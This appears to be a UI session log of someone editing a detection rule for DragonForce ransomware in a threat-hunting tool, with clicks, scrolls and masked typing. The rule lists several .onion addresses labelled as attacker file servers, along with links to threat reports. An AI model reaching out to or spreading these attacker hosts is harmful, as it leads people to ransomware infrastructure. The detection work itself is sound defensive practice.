 click on "Tasks" at bounding box center [91, 410]  scroll, scrollTop: 868, scrollLeft: 0, axis: vertical  click on "development" at bounding box center [117, 259]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  type on "**********"  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   1 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" section   start   "Start"   { } section   global_variables   "__hidden__"   {      $attacker . file . servers   =   [ "dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd.onion" , "zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd.onion" , "6dgi54prfmpuuolutr4hl3akasxbx4o34g5y2bj4blrvzzkjemhxenad.onion" , "eogeko3sdn66gb7vjpwpmlmmmzfx7umtwaugpf5l6tb5jveolfydnuad.onion" , "ewrxgpvv7wsrqq7itfwg5jr7lkc6zzknndmru5su2ugrowxo3wwy5yad.onion" , , , , , , , , , ]      $attacker . tor . onions   =   [ , , , ]" at bounding box center [5638, 509]  scroll, scrollTop: 0, scrollLeft: 3, axis: horizontal  paste on "**********" 